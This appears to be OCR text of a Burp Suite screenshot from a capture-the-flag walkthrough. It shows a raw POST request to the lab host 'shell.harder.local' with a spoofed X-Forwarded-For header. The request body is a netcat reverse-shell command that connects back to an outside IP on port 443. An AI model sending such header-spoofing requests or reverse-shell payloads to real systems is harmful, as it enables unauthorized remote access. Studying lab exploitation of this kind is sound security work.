 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: shell.harder.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
4 Accept: text/html,application/xhtml+xml,application/x
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://shell.harder.local
10 Connection: close
11 Referer: http://shell.harder.local/
12 X-Forwarded-For: 10.10.10.2
13 Cookie: PHPSESSID=0gm7br20bg7ts7shvjg1ebskd9
14 Upgrade-Insecure-Requests: 1
15
16 cmd=nc+10.11.30.149+443+-e+/bin/ash